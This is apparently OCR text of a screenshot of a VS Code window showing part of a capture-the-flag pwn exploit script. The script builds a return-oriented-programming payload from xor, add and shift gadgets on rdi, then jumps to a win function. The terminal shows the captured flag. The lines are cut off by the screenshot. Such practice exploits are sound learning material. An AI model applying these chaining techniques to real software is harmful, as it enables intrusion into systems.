 easystack.py - Test - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
Welcome easystack.py 9+ test.py 9+
exps > easystack.py > ...
25 # payload +=p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) +
26 # payload +=p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) +
27 # payload +=p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(add_rdi)
28
29 payload+= p64(xor_rdi)+ p64(add_rdi) + p64(add_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64
30 payload+= p64(add_rdi)+ p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64
31 payload+= p64(shl_rdi)+ p64(add_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64
32 payload+= p64(shl_rdi)+ p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64
33 payload+= p64(shl_rdi)+ p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64
34 payload+= p64(quote1)
35
36 payload +=p64(xor_rdi)+ p64(add_rdi) + p64(add_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi)
37 payload +=p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p6
38 payload +=p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p6
39 payload +=p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p6
40 payload +=p64(shl_rdi) + p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p6
41 payload +=p64(shl_rdi) + p64(shl_rdi) + p64(add_rdi) + p64(shl_rdi) + p64(add_rdi)
42
43 payload +=p64(win_addr)
PROBLEMS 190 OUTPUT DEBUG CONSOLE TERMINAL Python
"...Power is an illusion of perception. It is what we believe is possible, or
what we hope might occur. It is a tool, like a lightsaber, but merely having it
does not make one great. Power is something to be wielded and harnessed, a means
to an end. And that end is the only thing that matters. For those with the vision
to see, there is only the Force, and what is required to bend it to one's will."
--------------------------------------------------------------------------------
flag{You_Have_Got_The_Flag!}
[*] Got EOF while reading in interactive
$
Happy！
EXPLORER
TEST
easystack
exps
easystack.py 9+
flag.txt
test.py 9+
login
sign_in
.gdb_history
flag.txt
pwn考核.md
strtol
OUTLINE
TIMELINE
0 190 Ln 52, Col 21 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit